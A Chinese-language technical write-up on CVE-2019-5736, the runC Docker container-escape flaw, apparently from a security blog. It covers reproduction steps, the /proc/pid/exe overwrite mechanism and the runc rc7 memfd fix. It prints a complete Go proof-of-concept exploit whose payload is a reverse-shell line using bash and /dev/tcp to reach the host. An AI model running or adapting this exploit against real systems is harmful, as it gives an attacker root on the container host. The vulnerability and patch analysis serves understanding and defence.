CVE-2019-5736
CVE-2019-5736是一个docker的逃逸漏洞,该漏洞是产生于runC容器的,RunC是最初作为docker的一部分开发的,用于处理与运行容器相关的任务。如创建容器、将进程附加到现有容器等。

在docker 18.09.2之前版本中使用了的runc版本小于1.0-rc6,所以会存在这个漏洞。当然不是docker只要用runc小于1.0-rc6,就会存在该漏洞。
该漏洞允许攻击者重写宿主机上的runc 二进制文件,导致攻击者可以在宿主机上以root身份执行命令。
漏洞复现
找到了一个一键安装漏洞的脚本https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw/
通过这个脚本会安装该版本的docker,以及一个对应的一个容器,

有一个go语言写的payload还是很清晰的
https://github.com/Frichetten/CVE-2019-5736-PoC
下载下来修改一下,把执行的payload改为反弹shell的payload
"#!/bin/bash \n bash -i >& /dev/tcp/172.17.0.1/8080 0>& 1 &\n"
并编译该paylaod
GO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go
并将其复制到docker里
docker cp main ff0:/home
然后只要在docker中启动该程序,再在主机上监听端口,再启动这个容器时,就会反弹一个root权限的shell给主机的终端。

即,通过docker的逃逸得到了一个主机的shell
漏洞原理
漏洞的存在原理在于/proc/pid/exe这个绑定的方式,/proc是比较熟知的一个概念,为一个虚拟文件系统,其中的文件能够显示当前的进程运行信息。/proc/pid/exe是一个程序链接,指向这个pid运行的程序。
而这个漏洞的利用方式就在于,在docker里查找到runc的exe,获取对应于该位置的一个文件句柄,然后向这个位置写入东西的话,就能够将宿主机的程序覆盖掉,然后用户下一次再要运行runc的时候,就会触发反弹shell。
当然一开始的时候这个文件本来是不可写的,但这个限制只这只存在于runC运行时,因而通过/proc/pid/exe持续保持一个指向该文件的指针,循环进行写入的申请。
可以看到,宿主机的docker-runc文件已经被覆盖掉了

因此,只要存在一个有docker内root权限,然后再通过这种方式,就可以实现docker逃逸,之后再打开任意docker,都会触发这个漏洞。(改不回去了)
攻击方式
如下为前文给出的攻击脚本,接下来对其进行分析
package main

// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
	"fmt"
	"io/ioutil"
	"os"
	"strconv"
	"strings"
)

// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/172.17.0.1/8080 0>& 1 &\n"

func main() {
	//首先来看看能不能打开/bin/sh,即有root权限就成
	fd, err := os.Create("/bin/sh")
	if err != nil {
		fmt.Println(err)
		return
	}

    //然后将其覆盖为#!/proc/self/exe
	fmt.Fprintln(fd, "#!/proc/self/exe")
	err = fd.Close()
	if err != nil {
		fmt.Println(err)
		return
	}
	fmt.Println("[+] Overwritten /bin/sh successfully")

	// 循环遍历/proc里的文件,直到找到runc是哪个进程
	var found int
	for found == 0 {
		pids, err := ioutil.ReadDir("/proc")
		if err != nil {
			fmt.Println(err)
			return
		}
		for _, f := range pids {
			fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
			fstring := string(fbytes)
			if strings.Contains(fstring, "runc") {
				fmt.Println("[+] Found the PID:", f.Name())
				found, err = strconv.Atoi(f.Name())
				if err != nil {
					fmt.Println(err)
					return
				}
			}
		}
	}

	// 循环去读这个/proc/pid/exe,先拿到一个该文件的fd,该fd就指向了runc程序的位置
	var handleFd = -1
	for handleFd == -1 {
		// Note, you do not need to use the O_PATH flag for the exploit to work.
		handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)
		if int(handle.Fd()) > 0 {
			handleFd = int(handle.Fd())
		}
	}
	fmt.Println("[+] Successfully got the file handle")

	// 然后不断的去尝试写这个指向的文件,一开始由于runc会先占用着,写不进去,直到runc的占用解除了,就立即
	for {
		writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY|os.O_TRUNC, 0700)
		if int(writeHandle.Fd()) > 0 {
			fmt.Println("[+] Successfully got write handle", writeHandle)
			writeHandle.Write([]byte(payload))
			return
		}
	}
}
更新修复
为了应对该问题,runc更新了rc7的版本,该版本中,对权限问题进行了限制,用于解决这个问题
来看一下新增的修复
runc-1.0.0-rc7\libcontainer\nsenter\nsexec.c
	/*
	 * We need to re-exec if we are not in a cloned binary. This is necessary
	 * to ensure that containers won't be able to access the host binary
	 * through /proc/self/exe. See CVE-2019-5736.
	 */
runc-1.0.0-rc7\libcontainer\nsenter\cloned_binary.c
	/*
	 * Before we resort to copying, let's try creating an ro-binfd in one shot
	 * by getting a handle for a read-only bind-mount of the execfd.
	 */
该更新的修补方式在于,让容器内不能修改到主机的二进制文件,而具体的方式在于,在内存中心分配出一个空间,用于拷贝下原来的runc,然后在接下来的进入 namespace 前,通过这个 memfd 重新执行 runc 。用以确保在受到攻击的时候也是这个runc受到攻击,而使得宿主机中的文件免收攻击。
这个cloned_binary.c就是此次修改的重点,添加了这个文件。
该文件中封装了一个自己的 memfd_create函数,用于替代了对于SYS_memfd_create的使用,做一些情况处理。
/* Use our own wrapper for memfd_create. */
#if !defined(SYS_memfd_create) && defined(__NR_memfd_create)
#  define SYS_memfd_create __NR_memfd_create
#endif
/* memfd_create(2) flags -- copied from <linux/memfd.h>. */
#ifndef MFD_CLOEXEC
#  define MFD_CLOEXEC       0x0001U
#  define MFD_ALLOW_SEALING 0x0002U
#endif
int memfd_create(const char *name, unsigned int flags)
{
#ifdef SYS_memfd_create
	return syscall(SYS_memfd_create, name, flags);
#else
	errno = ENOSYS;
	return -1;
#endif
}
总的来讲,漏洞修复的思路为:创建一个备份,让其在攻击时只能攻击到这个备份的文件,首先尝试创造临时文件作为备份,不行的话尝试在内存中创造拷贝,其中核心代码如下所示
/* Get cheap access to the environment. */
extern char **environ;

int ensure_cloned_binary(void)
{
	int execfd;
	char **argv = NULL;

	/* Check that we're not self-cloned, and if we are then bail. */
	int cloned = is_self_cloned();
	if (cloned > 0 || cloned == -ENOTRECOVERABLE)
		return cloned;

	if (fetchve(&argv) < 0)
		return -EINVAL;

	execfd = clone_binary();
	if (execfd < 0)
		return -EIO;

	if (putenv(CLONED_BINARY_ENV "=1"))
		goto error;

	fexecve(execfd, argv, environ);
error:
	close(execfd);
	return -ENOEXEC;
}
其中,在clone_binary函数中,做一份完全的runc的复制,首先尝试临时文件的为try_bindfd()函数,失败了会尝试再创建内存拷贝。
binfd = open("/proc/self/exe", O_RDONLY | O_CLOEXEC);
	if (binfd < 0)
		goto error;

	if (fstat(binfd, &statbuf) < 0)
		goto error_binfd;

	while (sent < statbuf.st_size) {
		int n = sendfile(execfd, binfd, NULL, statbuf.st_size - sent);
		if (n < 0) {
			/* sendfile can fail so we fallback to a dumb user-space copy. */
			n = fd_to_fd(execfd, binfd);
			if (n < 0)
				goto error_binfd;
		}
		sent += n;
	}
	close(binfd);
其中,fd_to_fd是用于读binfd写入execfd,为了处理sendfile零拷贝时可能失误的情况。sendfile系统调用可以直接在两个文件描述符之间直接传递数据,该操作为完全的内核操作,从而避免了数据在内核缓冲区与用户缓冲区等中间过程的拷贝,效率高,为零拷贝技术。
static ssize_t fd_to_fd(int outfd, int infd)
{
	ssize_t total = 0;
	char buffer[4096];

	for (;;) {
		ssize_t nread, nwritten = 0;

		nread = read(infd, buffer, sizeof(buffer));
		if (nread < 0)
			return -1;
		if (!nread)
			break;

		do {
			ssize_t n = write(outfd, buffer + nwritten, nread - nwritten);
			if (n < 0)
				return -1;
			nwritten += n;
		} while(nwritten < nread);

		total += nwritten;
	}

	return total;
}